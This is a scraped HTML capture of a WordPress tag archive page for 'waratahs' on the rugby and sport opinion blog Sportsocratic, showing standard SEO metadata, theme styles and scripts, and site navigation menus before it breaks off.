

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsocratic.com/tag/waratahs/
body_size: 17579
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>waratahs Archives - Sportsocratic</title>
	<link rel="canonical" href="https://sportsocratic.com/tag/waratahs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="waratahs Archives - Sportsocratic" />
	<meta property="og:url" content="https://sportsocratic.com/tag/waratahs/" />
	<meta property="og:site_name" content="Sportsocratic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sportsocratic.com/tag/waratahs/","url":"https://sportsocratic.com/tag/waratahs/","name":"waratahs Archives - Sportsocratic","isPartOf":{"@id":"https://sportsocratic.com/#website"},"primaryImageOfPage":{"@id":"https://sportsocratic.com/tag/waratahs/#primaryimage"},"image":{"@id":"https://sportsocratic.com/tag/waratahs/#primaryimage"},"thumbnailUrl":"https://sportsocratic.com/wp-content/uploads/2017/07/5d01e8f13d7552b66806d330932bae13.jpg","breadcrumb":{"@id":"https://sportsocratic.com/tag/waratahs/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportsocratic.com/tag/waratahs/#primaryimage","url":"https://sportsocratic.com/wp-content/uploads/2017/07/5d01e8f13d7552b66806d330932bae13.jpg","contentUrl":"https://sportsocratic.com/wp-content/uploads/2017/07/5d01e8f13d7552b66806d330932bae13.jpg","width":594,"height":410},{"@type":"BreadcrumbList","@id":"https://sportsocratic.com/tag/waratahs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sportsocratic.com/"},{"@type":"ListItem","position":2,"name":"waratahs"}]},{"@type":"WebSite","@id":"https://sportsocratic.com/#website","url":"https://sportsocratic.com/","name":"Sportsocratic","description":"Thoughts, ideas, opinions and postulations on sport and adventuring","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportsocratic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sportsocratic &raquo; Feed" href="https://sportsocratic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sportsocratic &raquo; Comments Feed" href="https://sportsocratic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sportsocratic &raquo; waratahs Tag Feed" href="https://sportsocratic.com/tag/waratahs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsocratic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='magazine-pro-theme-css' href='https://sportsocratic.com/wp-content/themes/magazine-pro/style.css?ver=3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsocratic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://sportsocratic.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sportsocratic.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css-wpautbox-tab-css' href='https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/lib/css/jquery-a-tabs.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-wpautbox-css' href='https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/lib/css/wpautbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpautbox-elusive-icon-css' href='https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/includes/ReduxFramework/ReduxCore/assets/css/vendor/elusive-icons/elusive-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sportsocratic.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://sportsocratic.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sportsocratic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsocratic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sportsocratic.com/wp-content/themes/magazine-pro/js/entry-date.js?ver=1.0.0" id="magazine-entry-date-js"></script>
<script type="text/javascript" src="https://sportsocratic.com/wp-content/themes/magazine-pro/js/responsive-menu.js?ver=1.0.0" id="magazine-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://sportsocratic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsocratic.com/wp-json/wp/v2/tags/409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsocratic.com/xmlrpc.php?rsd" />
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="53b6d1f6-8501-453b-ac3a-6fd20d03bd85",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script>var cb_wp=cb_wp || {};cb_wp.is_user_logged_in=false;</script><style type="text/css">body .a-tabs .a-tab-container, body .a-tabs>ul.a-tab-nav>li.a-tab-first,body .a-tabs>ul.a-tab-nav>li.a-tab-last{ -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }body .a-tabs>ul.a-tab-nav>li>a, body .a-tabs>ul.a-tab-nav>li>a:visited, body .a-tabs>ul.a-tab-nav>li>a:hover{ color: #000000; text-shadow: none;}body .a-tabs>ul.a-tab-nav>li>a{ background: #ffffff; background-image: none;}body .a-tabs>ul.a-tab-nav>li>a{ border-color: #000000;}body .a-tabs>ul.a-tab-nav>li.a-tab-active a{ color: #cf3243; text-shadow: none;}body .a-tabs>ul.a-tab-nav>li.a-tab-active a{ background: transparent; background-image: none;}body .a-tabs>ul.a-tab-nav>li.a-tab-active a{ border-color: #cf3243;}body .a-tabs .a-tab-container{ color: #000000; }body .a-tabs .a-tab-container{ background: transparent;}body .a-tabs .a-tab-container{ border-color: #000000;}body .a-tabs .wpautbox-socials{ border-color: #000000; }body .a-tabs .wpautbox-socials{ background: #000000;}.a-tabs .wpautbox-socials-custom a .wpautbox-icon{ color: #000000;}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{ color: #000000;}.a-tabs .wpautbox-socials-custom a .wpautbox-icon{ background: #ffffff;}.a-tabs .wpautbox-socials-custom a:hover .wpautbox-icon{ background: #ffffff;}                                    </style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://sportsocratic.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://sportsocratic.com/wp-content/uploads/2024/02/Sportsocratic_Logo_200pxrevised2.jpg) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sportsocratic.com/wp-content/uploads/2015/08/cropped-socrates-rugby-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://sportsocratic.com/wp-content/uploads/2015/08/cropped-socrates-rugby-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsocratic.com/wp-content/uploads/2015/08/cropped-socrates-rugby-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://sportsocratic.com/wp-content/uploads/2015/08/cropped-socrates-rugby-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.after-entry {
    border-bottom: 1px solid #222;
    border-top: 2px solid #222;
    margin-top: 40px;
    padding: 30px 20px;
    background-color: #f2f2f2;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.active-color{color:#cf3243;}.active-bgcolor{color:transparent;}.active-bordercolor{color:#cf3243;}.inactive-color{color:#000000;}.inactive-bgcolor{color:#ffffff;}.inactive-bordercolor{color:#000000;}.tabcontent-color{color:#000000;}.tabcontent-bgcolor{color:transparent;}.tabcontent-bordercolor{color:#000000;}.tabfooter-bgcolor{color:#000000;}.tabfooter-bordercolor{color:#000000;}</style></head>
<body class="archive tag tag-waratahs tag-409 wp-theme-genesis wp-child-theme-magazine-pro custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden magazine-pro-green primary-nav"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-admin-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://sportsocratic.wpengine.com/"><span >Home</span></a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-328"><a href="https://sportsocratic.com/category/editorial/"><span >SOCRATES&#8217; THINKING</span></a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://sportsocratic.com/category/editorial/news-and-comment/"><span >News and comment</span></a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://sportsocratic.com/category/editorial/editorial-editorial/"><span >Editorial</span></a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://sportsocratic.com/about/"><span >About</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-233"><a href="#"><span >US</span></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://sportsocratic.com/us/"><span >Sportsocratic team</span></a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://sportsocratic.com/writers/"><span >Contributors</span></a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-179"><a href="https://sportsocratic.com/category/cat9/"><span >Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://sportsocratic.com/category/cat9/reviews-of-adventures/"><span >Adventures</span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://sportsocratic.com/category/cat9/book-reviews/"><span >Books</span></a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://sportsocratic.com/category/cat9/places/"><span >Places</span></a></li>
</ul>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://sportsocratic.com/347-2/"><span >Contributions</span></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://sportsocratic.com/advertise/"><span >Advertise</span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://sportsocratic.com/contact/"><span >Contact</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://sportsocratic.com/">Sportsocratic</a></p><p class="site-description">Thoughts, ideas, opinions and postulations on sport and adventuring</p></div></div></header><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-153"><a href="https://sportsocratic.com/category/sport-and-society/"><span >Sport &#038; society</span></a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://sportsocratic.com/category/sport-and-society/ethics-and-values/"><span >Ethics &#038; Values</span></a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://sportsocratic.com/category/sport-and-society/history/"><span >History</span></a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://sportsocratic.com/category/photos/"><span >Favourite photos</span></a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://sportsocratic.com/category/sport-and-society/cultural-and-social-issues/"><span >Cultural and social issues</span></a></li>
